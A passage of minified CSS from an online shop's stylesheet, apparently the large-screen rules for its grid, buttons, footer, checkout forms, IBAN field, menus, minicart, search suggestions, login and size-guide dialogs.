.col-15-push-extra-large{margin-left:93.75%}.grid_wide .col-16{padding:0 2.5rem}.grid_wide .col-16-extra-large{width:100%}.grid_wide .col-16-push-extra-large{margin-left:100%}.col-0{padding:0 2.5rem}.col-0-extra-large{width:0}.col-0-push-extra-large{margin-left:0}.col-1{padding:0 2.5rem}.col-1-extra-large{width:8.33333%}.col-1-push-extra-large{margin-left:8.33333%}.col-2{padding:0 2.5rem}.col-2-extra-large{width:16.66667%}.col-2-push-extra-large{margin-left:16.66667%}.col-3{padding:0 2.5rem}.col-3-extra-large{width:25%}.col-3-push-extra-large{margin-left:25%}.col-4{padding:0 2.5rem}.col-4-extra-large{width:33.33333%}.col-4-push-extra-large{margin-left:33.33333%}.col-5{padding:0 2.5rem}.col-5-extra-large{width:41.66667%}.col-5-push-extra-large{margin-left:41.66667%}.col-6{padding:0 2.5rem}.col-6-extra-large{width:50%}.col-6-push-extra-large{margin-left:50%}.col-7{padding:0 2.5rem}.col-7-extra-large{width:58.33333%}.col-7-push-extra-large{margin-left:58.33333%}.col-8{padding:0 2.5rem}.col-8-extra-large{width:66.66667%}.col-8-push-extra-large{margin-left:66.66667%}.col-9{padding:0 2.5rem}.col-9-extra-large{width:75%}.col-9-push-extra-large{margin-left:75%}.col-10{padding:0 2.5rem}.col-10-extra-large{width:83.33333%}.col-10-push-extra-large{margin-left:83.33333%}.col-11{padding:0 2.5rem}.col-11-extra-large{width:91.66667%}.col-11-push-extra-large{margin-left:91.66667%}.col-12{padding:0 2.5rem}.col-12-extra-large{width:100%}.col-12-push-extra-large{margin-left:100%}.slick-arrow:hover{color:#0c0c0c;transform:scale(1.1)}.slick-next:before,.slick-prev:before{font-size:1.125rem}.slick-dots button{font-size:.6875rem}.slick-dots button:hover{color:#0c0c0c}.b-account--asset{margin:0;margin-top:2rem}.change_store .b-checkout__block{padding:1.5625rem 1.875rem 1.875rem}.m-only{display:none}.b-footer__bottom{margin-bottom:0}.button-round-primary:hover{background-color:#003da5;transition:.3s}.button-round-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-round-secondary-neutral:hover{background-color:#0c0c0c;color:#fff;transition:.3s}.size_findinstore .b-size-selector__link:hover{color:#003da5;text-decoration:none;border:1px solid #003da5}.b-back-to-top{bottom:0;right:2.5rem}.b-btn_primary:hover{color:#fff;text-decoration:none}.b-btn_primary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_secondary:hover{color:#fff;text-decoration:none}.b-btn_secondary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:14.125rem}.b-btn_third:hover{color:#fff;text-decoration:none}.b-btn_third{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:14.125rem}.b-btn_fourth:hover{color:#fff;text-decoration:none}.b-btn_fourth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:13.375rem}.b-btn_fifth:hover{color:#fff}.b-btn_fifth{font-family:Futura Std Bold,Arial,sans-serif;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_fifth:hover{color:#f410f7;text-decoration:none}.b-btn_fifth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-btn_sixth:hover{color:#fff;text-decoration:none}.b-btn_sixth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem}.b-btn_sixth:hover{border-color:#a5a5a5;color:#003da5}.b-btn_seventh:hover{color:#fff;text-decoration:none}.b-btn_seventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_eighth:hover{color:#fff;text-decoration:none}.b-btn_eighth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_ninth:hover{color:#fff;text-decoration:none}.b-btn_ninth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;display:inline-block;vertical-align:top;padding:0 2.5rem;width:auto}.b-btn_tenth:hover{color:#fff}.b-btn_tenth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_tenth:hover{color:#f410f7;text-decoration:none}.b-btn_tenth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;min-width:13.375rem}.b-btn_eleventh:hover{color:#fff}.b-btn_eleventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_eleventh:hover{color:#424242;text-decoration:none}.b-btn_eleventh{line-height:2.5rem;min-width:16.1875rem;width:auto}.b-btn_eleventh:hover{background:#fff}.b-btn_twelveth{font-family:Futura Std Bold,Arial,sans-serif;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_twelveth:hover{color:#fff;text-decoration:none}.b-btn_twelveth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-btn_twelveth:hover:hover{color:#424242;text-decoration:none}.b-btn_twelveth:hover{background:#424242}.b-btn_twelveth:hover:active,.b-btn_twelveth:hover:link,.b-btn_twelveth:hover:visited{color:#fff;text-decoration:none}.b-cookies-bar{padding:2.3125rem 0}.b-cookies-bar__content{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-cookies-bar__message{width:calc(100% - 14.125rem)}.b-cookies-bar__message a:hover{color:#fff;text-decoration:none}.b-cookies-bar__actions{width:14.125rem}.b_cookie_error{padding-top:10.375rem}.b_cookie_error .b-header{top:2.75rem}.b-error-bar__alert{padding:.9375rem 1.125rem}.b-footer{padding:3rem 2.5rem 2rem}.b-footer .b-footer__newsletter{padding-right:0}.b-footer .b-footer__newsletter .b-newsletter__agreement{margin-bottom:-.5rem;margin-top:.25rem}.b-footer .b-footer__newsletter__eyelet{font:.8125rem Futura Std Bold,Arial,sans-serif;line-height:.9375rem;letter-spacing:.01625rem}.b-footer .b-footer__newsletter .b-form__agreement{margin-top:1.5rem}.b-footer__top{margin-bottom:8.4375rem}.b-footer__nav,.b-footer__top{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-footer__nav{column-gap:1.25rem;width:100%;padding:0}.b-footer__nav-column{padding-right:.625rem;width:25%}.b-footer__nav-title{font:.8125rem Futura Std Bold,Arial,sans-serif;margin-bottom:1rem}.b-footer__nav-link:hover{color:#d7d7d7;text-decoration:none}.b-footer__nav-link{font-size:.875rem;margin-bottom:.5rem}.b-footer__nav-link[href^="tel:"]{cursor:default;display:inline-block;pointer-events:none;position:relative;text-decoration:none}.b-footer__nav-link-tutti:hover{color:#fff;text-decoration:none}.b-footer__grid{column-gap:1.25rem;padding:0!important}.b-footer__grid .b-footer__container--left{width:30.5%;padding-right:7.1875rem;padding-left:0}.b-footer__grid .b-footer__container--right{width:62.5%;padding:0}.b-footer__social{flex-direction:row;justify-content:flex-start;column-gap:1.25rem}.b-footer__social-title{margin-bottom:0;text-align:left}.b-footer__social-list{column-gap:1.25rem;flex-direction:row;margin-bottom:0}.b-footer__country-selector{padding-left:0;margin-top:0;padding-top:0;border-top:none}.b-footer__social-link:hover{color:#fff;text-decoration:none}.b-footer__middle{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:normal;gap:3rem}.b-footer__subscribe{margin:0 25% 0 0;width:25%}.b-footer__subscribe-title{font-size:.875rem;letter-spacing:.125rem}.b-footer__subscribe-subtitle{font-size:.875rem;letter-spacing:.09375rem;min-height:2.8125rem;display:inline-flex;align-items:flex-end}.b-footer__subscribe-btn{margin-top:.625rem}.b-footer__contacts-column{width:25%}.b-footer__payments{display:flex;align-items:center;column-gap:1.125rem;margin-top:1.5rem;margin-bottom:0}.b-footer__payments__title{width:auto;display:inline-block;margin:0 1rem;padding:0}.b-footer__reviews{width:auto}.b-footer__reviews img{max-width:26.0625rem}.b-footer__bottom{padding:1rem 2.5rem;flex-direction:row;justify-content:space-between}.b-footer__copyright{margin-bottom:0}.b-prefooter{padding:1.5rem 2.5rem 0;display:block}.b-checkout-footer .b-checkout-footer__payments{align-items:center;flex-direction:row;padding:1.5rem 2.5rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item{font:.8125rem Futura Std Bold,Arial,sans-serif;letter-spacing:.01625rem;line-height:.9375rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{gap:1rem}.b-form__group{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-form__row .b-radiobutton__item{margin-right:2.5rem}.b-form__group_birth-date .b-form__row{margin:0}.b-form__row_separator{margin-top:2.5rem}.b-form__row_half{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.b-form__row_triple{width:calc(((100% - 1.875rem) / 3) * 1 + 0px)}.b-form__group .b-form__row_registration_double{width:calc(((100% - .9375rem) / 2) * 1 + 0px)!important}.b-form__group .b-form__row_phone{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.contact-us-form .b-form__group .b-form__row_phone{width:100%}.b-form__group .b-form__row--birthday{width:50%}.b-form__row_double-triple{width:calc(((100% - 1.875rem) / 3) * 2 + 15px)}.b-form__row_checkbox-wrapper{margin-right:3rem}.b-form__row_checkbox-wrapper .form-row_value{word-break:normal}.b-form__caption a:hover{color:#003da5;text-decoration:underline}.b-form__actions_questionaire .b-btn_primary{width:25.9375rem}.b-label a:hover{color:#003da5;text-decoration:none}.b-form__iban-field{position:relative;width:45.5rem}.b-form__iban-field:before{background:#fff;bottom:0;content:"";display:block;position:absolute;right:0;top:0;width:1.625rem}.b-form__iban-field .b-text-input{transition:border .15s ease-in 0s;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23dbdbdb}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E");background-position:0;background-repeat:repeat-x;border:0;font-family:monospace;font-size:1.125rem;letter-spacing:1rem;padding:0;padding-left:.5625rem;text-transform:uppercase}@-moz-document url-prefix(){.b-form__iban-field .b-text-input{letter-spacing:.9375rem}}.b-form__iban-field .b-text-input.macos{letter-spacing:.96825rem}.b-form__iban-field .b-text-input:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23a5a5a5}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field .b-text-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23424242}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field.state-error .b-text-input{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23ff0321}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field.state-error .b-text-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%238f0011}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-account_popup{width:24.1875rem;background:#fff;border-radius:.125rem;position:absolute;top:102%;right:0;left:auto;z-index:11;border-radius:0 0 .75rem .75rem;box-shadow:0 .125rem .625rem 0 rgba(0,0,0,.1)}.b-account_popup-wrapper{border-radius:0;border-top:.0625rem solid #f6f6f6}.b-account_popup-closeBtn{display:none}.b-account_popup-login{padding:1.5rem 2rem}.b-account_popup-links{padding:.3125rem 2rem .75rem}.b-account_popup-links a{line-height:3rem}.b-brands__link:hover{color:#0c0c0c;text-decoration:none}.b-customer-services{height:2rem;padding:.5rem 2.5rem}.b-customer-services__promo_flyout{display:block;padding:.5625rem 0}.b-customer-services__menu{display:block;padding:0;position:absolute;right:2.5rem}.b-customer-services__list{padding:.375rem 0;padding:.375rem .875rem .375rem 0}.b-customer-services__item{position:relative}.b-customer-services__item.siteselector-item{display:block}.b-customer-services__link:hover{color:#fff;text-decoration:underline}.b-customer-services__link b{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem}.b-customer-services__flyout{display:block;background-color:#f6f6f6;left:auto;right:-12.7vw}.b-customer-services__flyout-link:hover{color:#f410f7;text-decoration:none}.b-header-promo__item{display:inline-block;vertical-align:top;font-size:.75rem}.b-header-promo__button:hover,.b-header-promo__link:hover{color:#fff;text-decoration:none}.b-header-promo__button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-header__menu-button{display:none}.b-header__banner-left .b-header__logo .b-header__logo-image{height:2.5rem;width:6.375rem}.b-header__banner-left.search-open{position:relative;justify-content:space-between;width:100%}.b-language-switch__body:before{display:none}.b-language-switch__item+.b-language-switch__item{border:0;margin-top:1.6875rem}.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:hover,.b-language-switch__item .b-language-switch__link:hover{color:#003da5;text-decoration:none}.b-menu{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;margin:0 0 0 2rem}.b-menu__overlay.h-overflow-hidden .b-menu{padding-top:.5625rem}.b-menu__list{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;gap:1.5rem}.b-search_active+.b-menu__list{transition:all .15s ease-in 0s;max-height:0;max-width:0;overflow:hidden}.b-menu__list .b-menu__item--customerMenu{display:none}.b-menu__item_hover{color:#003da5;text-decoration:underline}.b-menu__item_hover .b-menu__sub-wrapper{display:block;z-index:1}.b-menu__link:hover{color:#003da5;text-decoration:underline}.b-menu__link{display:block;padding:0}.b-menu__link_shop-all{display:none}.b-menu__link_special-shop-all:hover{color:#003da5;text-decoration:underline}.b-menu__link-icon-wrapper,.b-menu__link_special-shop-all{display:none}.b-menu__link_has-sub:hover{color:#003da5;text-decoration:none}.b-menu__sub-wrapper{background:#fff;left:0;position:absolute;top:90%;width:100%}.b-menu__sub-container{scrollbar-arrow-color:#fff;scrollbar-base-color:#ebebeb;scrollbar-darkshadow-color:#ccc;scrollbar-face-color:#ccc;scrollbar-highlight-color:#fff;scrollbar-shadow-color:#ccc}.b-menu__sub-container::-webkit-scrollbar{width:.4375rem}.b-menu__sub-container::-webkit-scrollbar-track{background:#f6f6f6}.b-menu__sub-container::-webkit-scrollbar-thumb{background:#ccc;border-radius:.4375rem}.b-menu__sub-columns-link:hover{color:#424242;text-decoration:none}.b-menu__sub-columns-link{margin:-1.25rem 0 0;position:absolute}.b-menu__sub-columns-link_special:hover{color:#003da5;text-decoration:none}.b-menu__sub-columns-link_special{bottom:2.8125rem;margin:0}.b-menu__sub-columns{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;box-flex:1;box-ordinal-group:1;flex:1;order:1;padding:2.5rem}.b-menu__sub-column_wrapper{margin-right:1.25rem;padding:0;position:relative;display:flex;flex-direction:column;gap:2.1875rem}.b-menu__sub-column_special{padding-bottom:2.8125rem}.b-menu__sub-column_auto-width{max-width:15.625rem;width:auto}.b-menu__sub-column_auto-content{overflow:hidden;max-width:100%;width:auto;min-width:8.125rem}.b-menu__sub-content{display:flex;gap:1.25rem}.b-menu__sub-link:hover{color:#0c0c0c;text-decoration:none}.b-menu__sub-link{font-size:.875rem;margin-bottom:.5rem}.b-menu__sub-link:hover:active,.b-menu__sub-link:hover:link,.b-menu__sub-link:hover:visited{color:#003da5;text-decoration:none}.b-menu__banner-square:hover .b-menu__banner-image,.b-menu__banner:hover .b-menu__banner-image{transform:scale(1)}.b-menu__banner-link .b-menu__banner-image{transition:transform .5s ease;transform:scale(1.05)}.b-minicart__content{padding:2rem 2.5rem;width:31.25rem}.b-minicart__content:hover{cursor:default}.b-minicart__close{color:#0c0c0c;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;text-decoration:underline!important;right:2.5rem;text-underline-offset:.25rem;top:2rem}.b-minicart__close:hover{color:#003da5}.b-minicart__title{font-size:1.125rem;line-height:1.625rem}.b-minicart__subtitle{margin-top:1.5rem}.b-minicart__buttons{flex-direction:row;gap:.75rem}.b-minicart__buttons .b-minicart__checkout-form,.b-minicart__buttons .b-minicart__view-bag{width:calc(50% - 6px)}.b-minicart__buttons .b-minicart__proceed-checkout{width:100%}.b-minicart__products{height:calc(100vh - 238px)}.b-minicart__item{gap:1rem}.b-minicart__product-title .b-minicart__product-title__text:hover,.b-minicart__product-title a:hover{color:#0c0c0c;text-decoration:none}.b-minicart__product-title a{display:block;padding-right:rem-68;white-space:normal}.b-minicart__footer{bottom:2rem;width:26.25rem}.b-search{position:unset;transform:none}.b-search_active .b-search__fieldset,.b-search_active .b-search__form{box-flex:1 0 auto;box-ordinal-group:0;flex:1 0 auto;order:0}.b-search_active .b-search__fieldset{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end}.b-search__input{font-size:.875rem;padding:0 1rem 0 2.5rem}.b-search__input--container{width:41.875rem!important}.b-search__fake-input{padding:0 0 0 .5rem}.b-search_active .b-search__buttons{box-flex:0 0 auto;box-ordinal-group:0;flex:0 0 auto;order:0;position:static;transform:none}.b-search__button-close,.b-search__button-search{margin:0 0 0 1.875rem}.b-search__button-search{height:7.5rem;width:9.125rem}.b-search_active .b-search__button-close{transition:all .3s ease 0s;cursor:pointer}.b-search__icon-button.b-utility-menu__link a:hover{color:#003da5;text-decoration:none}.b-search__suggestions{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;color:#fff;display:block;height:auto;padding:0;text-align:center;top:calc(100% + 7px)}.b-search_active .b-search__suggestions{left:-2.5rem;width:100vw}.b-search_active{padding:0;width:auto}.b-subscription .b-subscription-button:hover{color:#fff;text-decoration:none}.b-subscription .b-subscription-button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-suggestions{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:reverse;display:flex;flex-direction:row-reverse;flex-wrap:nowrap;justify-content:flex-end;gap:2.5rem;padding:2rem 0 2.5rem 2.5rem}.b-suggestions__content{border-bottom:0;border-left:.0625rem solid #d7d7d7;padding:0 0 0 2.5rem;width:-webkit-fill-available}.b-suggestions__aside{text-align:left;width:23.75rem}.b-suggestions__aside .b-suggestions__hitgroup{margin-top:3rem}.b-suggestions__aside .b-suggestions__hitgroup:first-of-type{margin-top:0}.b-suggestions__message{margin-bottom:1.5rem}.b-suggestions__products{display:grid;grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(4,minmax(0,1fr));overflow-y:scroll;max-height:32.5rem;padding-right:1.5rem}.b-suggestions__products::-webkit-scrollbar{width:.375rem}.b-suggestions__products::-webkit-scrollbar-track{background:#fff}.b-suggestions__products::-webkit-scrollbar-thumb{background:#d7d7d7;border-radius:.1875rem}.b-suggestions__products_right-border:after{background:#dbdbdb;border-bottom:2rem solid #fff;bottom:0;content:"";display:block;position:absolute;right:0;top:0;width:1px}.b-suggestions__actions{top:0}.b-suggestions__link-all:hover{color:#0c0c0c;text-decoration:none}.b-suggestions__link-all{margin:0}.b-suggestions__link:hover{color:#000;text-decoration:none}.b-suggestions__link .b-suggestions__image img{width:100%}.b-suggestions__name{max-width:13.125rem}.b-suggestions__hit:hover{color:#0c0c0c;text-decoration:none}.b-suggestions__hit{line-height:1.25rem}.b-utility-menu__item_my-account:hover{background-color:#f6f6f6;padding:.375rem;border-radius:1.125rem}.b-utility-menu-secondlevel{display:none}.b-utility-menu_hamburger .b-utility-menu__item{margin-left:1.875rem;text-align:center}.b-utility-menu__link:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout{left:50%;position:absolute;top:auto;transform:translate(-50%);background-color:#0c0c0c;margin-bottom:0;margin-top:1.25rem}.b-utility-menu__flyout:before{border-bottom:.875rem solid #0c0c0c;border-left:.6875rem solid transparent;border-right:.6875rem solid transparent;left:0;right:0;top:-.875rem}.b-utility-menu__flyout-list{padding:1rem}.b-utility-menu__flyout-link:hover{color:#838383;text-decoration:none}.b-utility-menu__flyout-link{border:1px solid transparent;padding:.625rem .3125rem}.b-utility-menu__flyout-link:active,.b-utility-menu__flyout-link:link,.b-utility-menu__flyout-link:visited{color:#fff;text-decoration:none}.b-utility-menu__item_minicart:hover,.b-utility-menu_wishlist:hover{background-color:#f6f6f6;padding:.375rem;border-radius:1.125rem}.b-login{border-top:.0625rem solid #d7d7d7}.b-login.b-account__updatepassword{margin-bottom:3.75rem}.b-login .grid{padding:0}.b-login__inner{max-width:100%;padding:4.0625rem 0 5.875rem}.b-login__title{margin-bottom:2.5rem;padding:0 3.75rem}.b-login__sub-title{text-align:left}.b-login__col{padding:0 4.5rem}.b-login__col--left{padding-left:0;border-bottom:0}.b-login__col--right{margin-top:0;padding-right:0}.b-login__col:first-child{border-right:.0625rem solid #d7d7d7}.b-login__content{flex-direction:row}.b-login__content-inner{margin:0 auto}.b-login__content-section .b-title__text{margin:.75rem 0 2rem}.b-login__form{margin-bottom:3.8125rem}.b-login__reset-password{cursor:pointer}.b-login__reset-password:hover{text-decoration:none}.b-login__actions_register .b-btn_primary{max-width:14.0625rem}.b-login__banner{padding:0 2.1875rem}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{font-size:2.0625rem}.b-popup__content:hover,.ui-dialog-content_wrapper:hover{cursor:default}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper),.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper){max-width:43.75rem;padding:0;width:60%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th{border:2px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar{padding:0 2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font-size:1.125rem;line-height:1.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__title{font-size:1.125rem;top:2.5rem;left:2rem;line-height:1.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body{padding:0 2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th{border:2px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid{margin:3rem 0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction{column-gap:.75rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row{padding:1rem 2.5rem}.edit-item-dialog .b-popup__content,.edit-item-dialog .ui-dialog-content_wrapper{padding:0;width:80%}.ui-dialog-title{font-size:2.0625rem}.b-popup__form-message a:hover{color:#003da5;text-decoration:underline}.b-popup_geoip .ui-dialog-content_wrapper{display:flex;flex-direction:row;height:auto;justify-content:space-between;padding:1.5rem 2.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-titlebar,.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-titlebar-close{display:none}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description{font-size:1.125rem;line-height:1.625rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description:before{height:1.5rem;margin-right:.75rem;width:1.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset{flex-direction:row;gap:.75rem;margin-left:.75rem;margin-top:0}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset button{width:12.1875rem}.ui-dialog__outofstock .ui-dialog-content_wrapper{bottom:0;height:fit-content;left:0;margin:auto;max-height:100%;max-width:100%;overflow:auto;position:absolute;right:0;top:0}.ui-dialog__loyaltyproducts .b-login__actions_register .b-btn_primary{max-width:unset}.ui-dialog__loyaltyproducts .b-login__content-inner{margin:0 auto}.edit-item-dialog .ui-dialog{padding:0;width:80%;max-width:none}.b-price{font-size:1.125rem;line-height:1.625rem;margin-bottom:.5rem}.b-product-tile .b-price{font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem}.b-price__regular{font-size:1.25rem}.b-orignal-and-lowest-price-container{margin-top:.625rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-orignal-and-lowest-price-container .b-original-price__container{margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.6875rem;margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{display:flex;justify-content:flex-start}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container div,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container div{position:relative;top:-.1875rem}.b-pdp__product-content .b-orignal-and-lowest-price-container{margin-bottom:1.4375rem}.b-pdp-set__details .b-orignal-and-lowest-price-container{font-size:.8125rem;margin-top:.5rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.75rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container 